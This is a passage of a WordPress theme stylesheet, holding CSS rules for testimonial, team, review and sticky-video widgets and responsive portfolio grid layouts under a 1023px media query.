  .sc_testimonials_accent2 .sc_testimonials_item .sc_testimonials_item_author {
    margin-top: 20px;
  }
  .sc_testimonials_accent2 .sc_testimonials_item .sc_testimonials_item_author .sc_testimonials_item_author_avatar {
    width: 60px;
    height: 60px;
  }
  .sc_testimonials_accent2 .sc_testimonials_item .sc_testimonials_item_author .sc_testimonials_item_author_data .sc_testimonials_item_author_title + .sc_testimonials_item_author_subtitle {
    margin-top: 3px;
  }
  .sc_testimonials_accent2 .sc_testimonials_item:before {
    font-size: 20px;
    margin-bottom: 15px;
  }
  .sc_testimonials_creative .sc_testimonials_item .sc_testimonials_item_top {
    height: 100px;
    margin: 0 0 25px 0;
  }
  .sc_testimonials_creative .sc_testimonials_item .sc_testimonials_item_top .sc_testimonials_item_author_avatar {
    width: 100px;
    height: 100px;
  }
  .sc_testimonials_creative .sc_testimonials_item [class*=column] .sc_testimonials_item_content,
  .sc_testimonials_creative .sc_testimonials_item .sc_testimonials_item_content {
    font-size: 17px;
  }
  .sc_testimonials_creative .sc_testimonials_item .sc_testimonials_item_author {
    margin-top: 20px;
  }
  .sc_testimonials_creative .sc_testimonials_item .sc_testimonials_item_author:before {
    font-size: 19px;
    margin-bottom: 10px;
  }
  .sc_testimonials_creative .slider_container.slider_controls_side .slider_controls_wrap > a {
    top: 30px;
  }
  .sc_testimonials_fashion .sc_testimonials_item_content,
  .sc_testimonials_fashion [class*=column] .sc_testimonials_item_content {
    font-size: 19px;
  }
  .sc_testimonials_fashion .slider_outer_pagination_custom.slider_outer_pagination_pos_bottom_outside {
    padding-left: 0;
  }
  .sc_testimonials_fashion .slider_outer_pagination_custom.slider_outer_pagination_pos_bottom_outside .swiper-pagination-custom {
    width: 35%;
    position: relative;
  }
  .sc_testimonials_fashion .slider_outer_pagination_custom.slider_outer_pagination_pos_bottom_outside .swiper-pagination-custom .slider-pagination-button {
    width: 100%;
    margin-bottom: 20px;
    text-align: left;
    display: -ms-flexbox;
    display: -webkit-box;
    display: flex;
    -webkit-box-align: center;
        -ms-flex-align: center;
            align-items: center;
  }
  .sc_testimonials_fashion .slider_outer_pagination_custom.slider_outer_pagination_pos_bottom_outside .swiper-pagination-custom .slider-pagination-button:last-child {
    margin-bottom: 0;
  }
  .sc_testimonials_fashion .slider_outer_pagination_custom.slider_outer_pagination_pos_bottom_outside .swiper-pagination-custom .slider-pagination-button > span {
    margin-right: 20px;
  }
  .sc_testimonials_fashion .slider_outer_pagination_custom.slider_outer_pagination_pos_bottom_outside .swiper-pagination-custom .slider-pagination-button > span:last-child {
    margin-right: 0;
  }
  .sc_testimonials_fashion .slider_outer_pagination_custom.slider_outer_pagination_pos_bottom_outside .swiper-pagination-custom .slider-pagination-button .img_wrap {
    -ms-flex-negative: 0;
        flex-shrink: 0;
  }
  .sc_testimonials_fashion .slider_outer_pagination_custom.slider_outer_pagination_pos_bottom_outside .swiper-pagination-custom .slider-pagination-button .img_wrap img {
    height: 60px;
    width: 60px;
  }
  .sc_testimonials_fashion .slider_outer_pagination_custom.slider_outer_pagination_pos_bottom_outside .swiper-pagination-custom .slider-pagination-button .img_wrap + .info_title {
    padding-top: 0;
  }
  .sc_testimonials_fashion .slider_outer_pagination_custom.slider_outer_pagination_pos_bottom_outside .swiper-pagination-custom .slider-pagination-button .info_title {
    width: auto;
  }
  .sc_testimonials_fashion .slider_outer_pagination_custom.slider_outer_pagination_pos_bottom_outside .swiper-pagination-custom .slider-pagination-button .info_title .sc_testimonials_item_author_title + .sc_testimonials_item_author_subtitle {
    margin-top: 3px;
  }
  .sc_testimonials_fashion .slider_outer_pagination_custom.slider_outer_pagination_pos_bottom_outside .slider_container {
    width: 65%;
    float: right;
  }
  .sc_testimonials_fashion .slider_outer_pagination_custom.slider_outer_pagination_pos_bottom_outside .slider_controls_wrap {
    width: 65%;
    float: right;
  }
  .sc_testimonials_fashion .slider_outer_controls_bottom > .slider_controls_wrap {
    margin-top: 2em;
  }
  .sc_testimonials_alter .sc_testimonials_item .sc_testimonials_item_top {
    height: 90px;
    margin: 0 0 25px 0;
  }
  .sc_testimonials_alter .sc_testimonials_item .sc_testimonials_item_top .sc_testimonials_item_author_avatar {
    width: 90px;
    height: 90px;
  }
  .sc_testimonials_alter .sc_testimonials_item [class*=column] .sc_testimonials_item_content,
  .sc_testimonials_alter .sc_testimonials_item .sc_testimonials_item_content {
    font-size: 19px;
  }
  .sc_testimonials_alter .sc_testimonials_item .sc_testimonials_item_author {
    margin-top: 20px;
  }
  .sc_testimonials_alter .sc_testimonials_item .sc_testimonials_item_author:before {
    font-size: 19px;
    margin-bottom: 10px;
  }
  .sc_testimonials_alter2 .sc_testimonials_item .sc_testimonials_item_top {
    height: 90px;
    margin: 0 0 25px 0;
  }
  .sc_testimonials_alter2 .sc_testimonials_item .sc_testimonials_item_top .sc_testimonials_item_author_avatar {
    width: 90px;
    height: 90px;
  }
  .sc_testimonials_alter2 .sc_testimonials_item [class*=column] .sc_testimonials_item_content,
  .sc_testimonials_alter2 .sc_testimonials_item .sc_testimonials_item_content {
    font-size: 17px;
  }
  .sc_testimonials_alter2 .sc_testimonials_item .sc_testimonials_item_author {
    margin-top: 20px;
  }
  .sc_testimonials_alter2 .sc_testimonials_item .sc_testimonials_item_author:before {
    font-size: 19px;
    margin-bottom: 10px;
  }
  .sc_testimonials_decoration .sc_testimonials_item_content,
  .sc_testimonials_decoration [class*=column] .sc_testimonials_item_content {
    font-size: 19px;
  }
  .sc_testimonials_decoration .sc_testimonials_item_content:before,
  .sc_testimonials_decoration [class*=column] .sc_testimonials_item_content:before {
    margin-bottom: 25px;
    font-size: 19px;
  }
  .sc_testimonials_decoration .sc_testimonials_item_author,
  .sc_testimonials_decoration [class*=column] .sc_testimonials_item_author {
    margin-top: 20px;
  }
  .sc_testimonials_decoration .slider_outer.slider_outer_pagination_pos_bottom.slider_outer_pagination_custom,
  .sc_testimonials_decoration .slider_outer.slider_outer_pagination_pos_bottom_outside.slider_outer_pagination_custom {
    padding-bottom: 5.5em;
  }
  .sc_testimonials_decoration .slider_outer.slider_outer_pagination_pos_bottom.slider_outer_pagination_custom .swiper-pagination-custom,
  .sc_testimonials_decoration .slider_outer.slider_outer_pagination_pos_bottom_outside.slider_outer_pagination_custom .swiper-pagination-custom {
    height: 4em;
    line-height: 4em;
  }
  .sc_testimonials_decoration .slider_outer.slider_outer_pagination_pos_bottom.slider_outer_pagination_custom .swiper-pagination-custom .swiper-pagination-button,
  .sc_testimonials_decoration .slider_outer.slider_outer_pagination_pos_bottom_outside.slider_outer_pagination_custom .swiper-pagination-custom .swiper-pagination-button {
    width: 4em;
    height: 4em;
  }
  .sc_testimonials_chit .sc_testimonials_item_author_rating .sc_testimonials_rating {
    font-size: 15px;
  }
  .sc_testimonials_chit .sc_testimonials_item_author_rating + .sc_testimonials_item_content {
    margin-top: 25px;
  }
  .sc_testimonials_chit .sc_testimonials_item {
    padding: 54px 30px;
  }
  .sc_testimonials_chit [class*=column] .sc_testimonials_item_content,
  .sc_testimonials_chit .sc_testimonials_item_content {
    font-size: 17px;
  }
  .sc_testimonials_chit .sc_testimonials_item_author {
    margin: 25px 0 0;
  }
  .sc_testimonials_chit .sc_testimonials_item_author_data .sc_testimonials_item_author_title + .sc_testimonials_item_author_subtitle {
    margin-top: 10px;
  }
  .sc_testimonials_chit .slider_outer.slider_outer_pagination_pos_bottom_outside .swiper-pagination-bullets,
  .sc_testimonials_chit .sc_item_slider.slider_outer_pagination_pos_bottom .swiper-pagination {
    margin-top: 1.8em;
  }
  .sc_testimonials_bred .sc_testimonials_item {
    padding: 51px 30px 45px;
  }
  .sc_testimonials_bred .sc_testimonials_item .sc_testimonials_item_author_avatar {
    margin: 0 auto 25px;
    width: 70px;
    height: 70px;
  }
  .sc_testimonials_bred .sc_testimonials_item .sc_testimonials_item_author {
    margin-top: 20px;
  }
  .sc_testimonials_bred .sc_testimonials_item .sc_testimonials_item_author .sc_testimonials_item_author_data .sc_testimonials_item_author_title + .sc_testimonials_item_author_subtitle {
    margin-top: 3px;
  }
  .sc_testimonials_bred .sc_testimonials_item .sc_testimonials_item_content {
    font-size: 17px;
  }
  /* Testimonials Styles End */
  /* Team Styles Start */
  .sc_team_default .sc_team_item_info {
    padding: 1.8em;
  }
  .sc_team_default .sc_team_item_info .sc_team_item_title {
    font-size: 22px;
  }
  .sc_team_default .sc_team_item_info .sc_team_item_socials .social_item .social_icon {
    width: 41px;
    height: 41px;
    line-height: 40px;
  }
  .sc_team_plain .trx_addons_hover_team .sc_team_item_socials {
    margin-bottom: -8px !important;
  }
  .sc_team_plain .trx_addons_hover_team .sc_team_item_socials .social_item {
    opacity: 1 !important;
    top: 0 !important;
  }
  .sc_team_plain .trx_addons_hover_team .sc_team_item_socials:before {
    width: 100% !important;
  }
  .sc_team_plain .trx_addons_hover_team .sc_team_item_title {
    font-size: 22px;
  }
  .sc_team_3d-simple .sc_team_item .sc_team_item_socials .social_item {
    opacity: 1 !important;
    top: 0 !important;
  }
  .sc_team_3d-simple .start-inner-3d {
    -webkit-transform: none !important;
        -ms-transform: none !important;
            transform: none !important;
  }
  .sc_team_3d-simple .sc_team_item_title {
    font-size: 22px;
  }
  .sc_team_3d-simple .sc_team_item_thumb + .sc_team_item_info {
    margin-top: 25px;
  }
  .sc_team_3d-simple .trx_addons_hover_team {
    margin: 9px 0 0 0;
  }
  .sc_team_creative .trx_addons_hover_team {
    margin-bottom: 0;
    margin-top: 10px;
  }
  .sc_team_creative .sc_team_item .sc_team_item_socials .social_item {
    opacity: 1 !important;
    top: 0 !important;
  }
  .sc_team_creative .sc_team_item_title {
    font-size: 22px;
  }
  .sc_team_creative .sc_team_item_thumb + .sc_team_item_info {
    margin-top: 25px;
  }
  .sc_team_metro .sc_team_item_content + .sc_team_item_socials {
    margin-top: 20px;
  }
  .sc_team_metro .sc_team_item_socials .social_item .social_icon {
    font-size: 14px;
    width: 37px;
    height: 37px;
    line-height: 34px;
  }
  .sc_team_metro .trx_addons_column-1_2 .sc_team_item.has-post-thumbnail .sc_team_item_info {
    padding-top: 40px !important;
    padding-bottom: 40px !important;
  }
  .sc_team_metro .sc_team_slider:not(.slider_outer_one) .sc_team_item_title,
  .sc_team_metro .sc_item_columns .sc_team_item_title {
    font-size: 22px;
  }
  .sc_team_list .sc_team_item_title {
    font-size: 30px;
  }
  .sc_team_list .sc_team_item.has-post-thumbnail .sc_team_item_info {
    padding: 0 0 0 8%;
  }
  .sc_team_list .sc_team_item_content {
    margin: 17px 0 20px;
  }
  .sc_team_3d .sc_team_item_title {
    font-size: 22px;
  }
  .sc_team_3d .sc_team_item_thumb + .sc_team_item_info {
    margin-top: 25px;
  }
  .sc_team_short .sc_team_item_title {
    font-size: 22px;
  }
  .sc_team_hover .trx_addons_hover_team .sc_team_item_socials {
    margin: 10px 0 0 -4px;
  }
  .sc_team_hover .trx_addons_hover_team {
    padding: 22px 25px;
  }
  .sc_team_hover .trx_addons_hover_team .sc_team_item_title {
    font-size: 20px;
  }
  .sc_team_alter .sc_team_item_title {
    font-size: 22px;
  }
  /* Team Styles End */
  /* Styles for review on single post */
  .trx_addons_reviews_block a.sc_button {
    font-size: 15px;
    line-height: 17px;
    padding: 17px 27px;
  }
  /* Style for Sticky video Stsrt */
  .trx_addons_video_sticky_on .trx_addons_video_sticky_inner {
    width: 448px !important;
    height: 252px !important;
    right: 50px;
    left: auto;
  }
  .trx_addons_video_sticky_on .trx_addons_video_sticky_inner .trx_addons_video_sticky_title {
    padding: 15px 3em 15px 20px;
    top: -2.8em;
  }
  .trx_addons_video_sticky_on .trx_addons_video_sticky_close {
    bottom: 252px;
    right: 55px;
  }
  .trx_addons_video_sticky_on .trx_addons_video_sticky_inner iframe {
    height: inherit !important;
  }
  /* Style for Sticky video End */
}
@media (max-width: 1023px) {
  /* Portfolio Start */
  .sc_blogger_lay_portfolio.sc_blogger_lay_portfolio_style-8 .sc_blogger_columns_wrap .trx_addons_column-1_2 .sc_blogger_item .sc_blogger_item_body .sc_blogger_item_content .sc_blogger_item_title {
    font-size: 1.33rem;
  }
  .sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_13 .sc_blogger_grid_wrap.sc_blogger_grid_1 {
    display: grid;
    grid-template-columns: 1fr;
    grid-template-rows: 250px 250px;
    grid-template-areas: "lg-1 lg-1" "lg-1 lg-1";
  }
  .sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_13 .sc_blogger_grid_wrap.sc_blogger_grid_1 .sc_blogger_item:nth-child(1) {
    grid-area: lg-1;
  }
  .sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_13 .sc_blogger_grid_wrap.sc_blogger_grid_2 {
    display: grid;
    grid-template-columns: 1fr 1fr;
    grid-template-rows: 250px 250px;
    grid-template-areas: "lg-1 lg-2" "lg-1 lg-2";
  }
  .sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_13 .sc_blogger_grid_wrap.sc_blogger_grid_2 .sc_blogger_item:nth-child(1) {
    grid-area: lg-1;
  }
  .sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_13 .sc_blogger_grid_wrap.sc_blogger_grid_2 .sc_blogger_item:nth-child(2) {
    grid-area: lg-2;
  }
  .sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_13 .sc_blogger_grid_wrap.sc_blogger_grid_3 {
    display: grid;
    grid-template-columns: 1fr 1fr;
    grid-template-rows: 250px 250px;
    grid-template-areas: "lg-1 md-1" "lg-1 md-2";
  }
  .sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_13 .sc_blogger_grid_wrap.sc_blogger_grid_3 .sc_blogger_item:nth-child(1) {
    grid-area: lg-1;
  }
  .sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_13 .sc_blogger_grid_wrap.sc_blogger_grid_3 .sc_blogger_item:nth-child(2) {
    grid-area: md-1;
  }
  .sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_13 .sc_blogger_grid_wrap.sc_blogger_grid_3 .sc_blogger_item:nth-child(3) {
    grid-area: md-2;
  }
  .sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_13 .sc_blogger_grid_wrap.sc_blogger_grid_4 {
    display: grid;
    grid-template-columns: 1fr 1fr;
    grid-template-rows: 250px 250px 250px 250px;
    grid-template-areas: "lg-1 md-1" "lg-1 md-2" "lg-2 lg-2" "lg-2 lg-2";
  }
  .sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_13 .sc_blogger_grid_wrap.sc_blogger_grid_4 .sc_blogger_item:nth-child(1) {
    grid-area: lg-1;
  }
  .sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_13 .sc_blogger_grid_wrap.sc_blogger_grid_4 .sc_blogger_item:nth-child(2) {
    grid-area: md-1;
  }
  .sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_13 .sc_blogger_grid_wrap.sc_blogger_grid_4 .sc_blogger_item:nth-child(3) {
    grid-area: md-2;
  }
  .sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_13 .sc_blogger_grid_wrap.sc_blogger_grid_4 .sc_blogger_item:nth-child(4) {
    grid-area: lg-2;
  }
  .sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_13 .sc_blogger_grid_wrap.sc_blogger_grid_5 {
    display: grid;
    grid-template-columns: 1fr 1fr;
    grid-template-rows: 250px 250px 250px 250px;
    grid-template-areas: "lg-1 md-1" "lg-1 md-2" "lg-2 lg-3" "lg-2 lg-3";
  }
  .sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_13 .sc_blogger_grid_wrap.sc_blogger_grid_5 .sc_blogger_item:nth-child(1) {
    grid-area: lg-1;
  }
  .sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_13 .sc_blogger_grid_wrap.sc_blogger_grid_5 .sc_blogger_item:nth-child(2) {
    grid-area: md-1;
  }
  .sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_13 .sc_blogger_grid_wrap.sc_blogger_grid_5 .sc_blogger_item:nth-child(3) {
    grid-area: md-2;
  }
  .sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_13 .sc_blogger_grid_wrap.sc_blogger_grid_5 .sc_blogger_item:nth-child(4) {
    grid-area: lg-2;
  }
  .sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_13 .sc_blogger_grid_wrap.sc_blogger_grid_5 .sc_blogger_item:nth-child(5) {
    grid-area: lg-3;
  }
  .sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_13 .sc_blogger_grid_wrap.sc_blogger_grid_6 {
    display: grid;
    grid-template-columns: 1fr 1fr;
    grid-template-rows: 250px 250px 250px 250px;
    grid-template-areas: "lg-1 md-1" "lg-1 md-2" "md-3 lg-2" "md-4 lg-2";
  }
  .sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_13 .sc_blogger_grid_wrap.sc_blogger_grid_6 .sc_blogger_item:nth-child(1) {
    grid-area: lg-1;
  }
  .sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_13 .sc_blogger_grid_wrap.sc_blogger_grid_6 .sc_blogger_item:nth-child(2) {
    grid-area: md-1;
  }
  .sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_13 .sc_blogger_grid_wrap.sc_blogger_grid_6 .sc_blogger_item:nth-child(3) {
    grid-area: md-2;
  }
  .sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_13 .sc_blogger_grid_wrap.sc_blogger_grid_6 .sc_blogger_item:nth-child(4) {
    grid-area: md-3;
  }
  .sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_13 .sc_blogger_grid_wrap.sc_blogger_grid_6 .sc_blogger_item:nth-child(5) {
    grid-area: md-4;
  }
  .sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_13 .sc_blogger_grid_wrap.sc_blogger_grid_6 .sc_blogger_item:nth-child(6) {
    grid-area: lg-2;
  }
  .sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_13 .sc_blogger_grid_wrap.sc_blogger_grid_7 {
    display: grid;
    grid-template-columns: 1fr 1fr;
    grid-template-rows: 250px 250px 250px 250px 250px 250px;
    grid-template-areas: "lg-1 md-1" "lg-1 md-2" "md-3 lg-2" "md-4 lg-2" "md-5 md-5" "md-5 md-5";
  }
  .sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_13 .sc_blogger_grid_wrap.sc_blogger_grid_7 .sc_blogger_item:nth-child(1) {
    grid-area: lg-1;
  }
  .sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_13 .sc_blogger_grid_wrap.sc_blogger_grid_7 .sc_blogger_item:nth-child(2) {
    grid-area: md-1;
  }
  .sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_13 .sc_blogger_grid_wrap.sc_blogger_grid_7 .sc_blogger_item:nth-child(3) {
    grid-area: md-2;
  }
  .sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_13 .sc_blogger_grid_wrap.sc_blogger_grid_7 .sc_blogger_item:nth-child(4) {
    grid-area: md-3;
  }
  .sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_13 .sc_blogger_grid_wrap.sc_blogger_grid_7 .sc_blogger_item:nth-child(5) {
    grid-area: md-4;
  }
  .sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_13 .sc_blogger_grid_wrap.sc_blogger_grid_7 .sc_blogger_item:nth-child(6) {
    grid-area: lg-2;
  }
  .sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_13 .sc_blogger_grid_wrap.sc_blogger_grid_7 .sc_blogger_item:nth-child(7) {
    grid-area: md-5;
  }
  .sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_13 .sc_blogger_grid_wrap.sc_blogger_grid_8 {
    display: grid;
    grid-template-columns: 1fr 1fr;
    grid-template-rows: 250px 250px 250px 250px 250px 250px;
    grid-template-areas: "lg-1 md-1" "lg-1 md-2" "md-3 lg-2" "md-4 lg-2" "md-5 md-6" "md-5 md-6";
  }
  .sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_13 .sc_blogger_grid_wrap.sc_blogger_grid_8 .sc_blogger_item:nth-child(1) {
    grid-area: lg-1;
  }
  .sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_13 .sc_blogger_grid_wrap.sc_blogger_grid_8 .sc_blogger_item:nth-child(2) {
    grid-area: md-1;
  }
  .sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_13 .sc_blogger_grid_wrap.sc_blogger_grid_8 .sc_blogger_item:nth-child(3) {
    grid-area: md-2;
  }
  .sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_13 .sc_blogger_grid_wrap.sc_blogger_grid_8 .sc_blogger_item:nth-child(4) {
    grid-area: md-3;
  }
  .sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_13 .sc_blogger_grid_wrap.sc_blogger_grid_8 .sc_blogger_item:nth-child(5) {
    grid-area: md-4;
  }
  .sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_13 .sc_blogger_grid_wrap.sc_blogger_grid_8 .sc_blogger_item:nth-child(6) {
    grid-area: lg-2;
  }
  .sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_13 .sc_blogger_grid_wrap.sc_blogger_grid_8 .sc_blogger_item:nth-child(7) {
    grid-area: md-5;
  }
  .sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_13 .sc_blogger_grid_wrap.sc_blogger_grid_8 .sc_blogger_item:nth-child(8) {
    grid-area: md-6;
  }
  .sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_13 .sc_blogger_grid_wrap.sc_blogger_grid_9 {
    display: grid;
    grid-template-columns: 1fr 1fr;
    grid-template-rows: 250px 250px 250px 250px 250px 250px;
    grid-template-areas: "lg-1 md-1" "lg-1 md-2" "md-3 lg-2" "md-4 lg-2" "lg-3 md-5" "lg-3 md-6";
  }
  .sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_13 .sc_blogger_grid_wrap.sc_blogger_grid_9 .sc_blogger_item:nth-child(1) {
    grid-area: lg-1;
  }
  .sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_13 .sc_blogger_grid_wrap.sc_blogger_grid_9 .sc_blogger_item:nth-child(2) {
    grid-area: md-1;
  }
  .sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_13 .sc_blogger_grid_wrap.sc_blogger_grid_9 .sc_blogger_item:nth-child(3) {
    grid-area: md-2;
  }
  .sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_13 .sc_blogger_grid_wrap.sc_blogger_grid_9 .sc_blogger_item:nth-child(4) {
    grid-area: md-3;
  }
  .sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_13 .sc_blogger_grid_wrap.sc_blogger_grid_9 .sc_blogger_item:nth-child(5) {
    grid-area: md-4;
  }
  .sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_13 .sc_blogger_grid_wrap.sc_blogger_grid_9 .sc_blogger_item:nth-child(6) {
    grid-area: lg-2;
  }
  .sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_13 .sc_blogger_grid_wrap.sc_blogger_grid_9 .sc_blogger_item:nth-child(7) {
    grid-area: lg-3;
  }
  .sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_13 .sc_blogger_grid_wrap.sc_blogger_grid_9 .sc_blogger_item:nth-child(8) {
    grid-area: md-5;
  }
  .sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_13 .sc_blogger_grid_wrap.sc_blogger_grid_9 .sc_blogger_item:nth-child(9) {
    grid-area: md-6;
  }
  .sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_13 .sc_blogger_grid_wrap.sc_blogger_grid_10 {
    display: grid;
    grid-template-columns: 1fr 1fr;
    grid-template-rows: 250px 250px 250px 250px 250px 250px 250px 250px;
    grid-template-areas: "lg-1 md-1" "lg-1 md-2" "md-3 lg-2" "md-4 lg-2" "lg-3 md-5" "lg-3 md-6" "xl-1 xl-1" "xl-1 xl-1";
  }
  .sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_13 .sc_blogger_grid_wrap.sc_blogger_grid_10 .sc_blogger_item:nth-child(1) {
    grid-area: lg-1;
  }
  .sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_13 .sc_blogger_grid_wrap.sc_blogger_grid_10 .sc_blogger_item:nth-child(2) {
    grid-area: md-1;
  }
  .sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_13 .sc_blogger_grid_wrap.sc_blogger_grid_10 .sc_blogger_item:nth-child(3) {
    grid-area: md-2;
  }
  .sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_13 .sc_blogger_grid_wrap.sc_blogger_grid_10 .sc_blogger_item:nth-child(4) {
    grid-area: md-3;
  }
  .sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_13 .sc_blogger_grid_wrap.sc_blogger_grid_10 .sc_blogger_item:nth-child(5) {
    grid-area: md-4;
  }
  .sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_13 .sc_blogger_grid_wrap.sc_blogger_grid_10 .sc_blogger_item:nth-child(6) {
    grid-area: lg-2;
  }
  .sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_13 .sc_blogger_grid_wrap.sc_blogger_grid_10 .sc_blogger_item:nth-child(7) {
    grid-area: lg-3;
  }
  .sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_13 .sc_blogger_grid_wrap.sc_blogger_grid_10 .sc_blogger_item:nth-child(8) {
    grid-area: md-5;
  }
  .sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_13 .sc_blogger_grid_wrap.sc_blogger_grid_10 .sc_blogger_item:nth-child(9) {
    grid-area: md-6;
  }
  .sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_13 .sc_blogger_grid_wrap.sc_blogger_grid_10 .sc_blogger_item:nth-child(10) {
    grid-area: xl-1;
  }
  .sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_13 .sc_blogger_grid_wrap.sc_blogger_grid_11 {
    display: grid;
    grid-template-columns: 1fr 1fr;
    grid-template-rows: 250px 250px 250px 250px 250px 250px 250px 250px;
    grid-template-areas: "lg-1 md-1" "lg-1 md-2" "md-3 lg-2" "md-4 lg-2" "lg-3 md-5" "lg-3 md-6" "lg-4 lg-5" "lg-4 lg-5";
  }
  .sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_13 .sc_blogger_grid_wrap.sc_blogger_grid_11 .sc_blogger_item:nth-child(1) {
    grid-area: lg-1;
  }
  .sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_13 .sc_blogger_grid_wrap.sc_blogger_grid_11 .sc_blogger_item:nth-child(2) {
    grid-area: md-1;
  }
  .sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_13 .sc_blogger_grid_wrap.sc_blogger_grid_11 .sc_blogger_item:nth-child(3) {
    grid-area: md-2;
  }
  .sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_13 .sc_blogger_grid_wrap.sc_blogger_grid_11 .sc_blogger_item:nth-child(4) {
    grid-area: md-3;
  }
  .sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_13 .sc_blogger_grid_wrap.sc_blogger_grid_11 .sc_blogger_item:nth-child(5) {
    grid-area: md-4;
  }
  .sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_13 .sc_blogger_grid_wrap.sc_blogger_grid_11 .sc_blogger_item:nth-child(6) {
    grid-area: lg-2;
  }
  .sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_13 .sc_blogger_grid_wrap.sc_blogger_grid_11 .sc_blogger_item:nth-child(7) {
    grid-area: lg-3;
  }
  .sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_13 .sc_blogger_grid_wrap.sc_blogger_grid_11 .sc_blogger_item:nth-child(8) {
    grid-area: md-5;
  }
  .sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_13 .sc_blogger_grid_wrap.sc_blogger_grid_11 .sc_blogger_item:nth-child(9) {
    grid-area: md-6;
  }
  .sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_13 .sc_blogger_grid_wrap.sc_blogger_grid_11 .sc_blogger_item:nth-child(10) {
    grid-area: lg-4;
  }
